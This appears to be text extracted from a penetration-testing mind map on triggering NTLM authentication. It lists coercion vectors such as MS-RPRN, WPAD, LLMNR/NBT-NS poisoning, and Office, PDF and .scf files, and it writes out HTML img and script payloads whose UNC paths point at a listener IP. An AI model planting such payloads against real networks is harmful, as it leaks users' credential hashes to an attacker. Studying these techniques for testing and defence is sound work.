 MS-RPRN vulnerability
XXE & SSRF
Construct WPAD file
DHCPv6
MS16-077 prevent victim against WPAD
WPAD
LLMR / NBT-NS poison
MySQL
Office Word
Only available that PDF file was opened by
Adobe Reader
PDF
<img src="\\172.16.100.1\outlook">
Outlook
How to trigger NTLM
authentication
Icon
*.ini
*.scf
avatar
System command which included
UNC path
XSS
UNC
<script src="\\172.16.100.1\xss">
Only for IE & Edge
HTTP
<script src="//172.16.100.1\xss">
Only for situation that the site could be
trusted by inner-net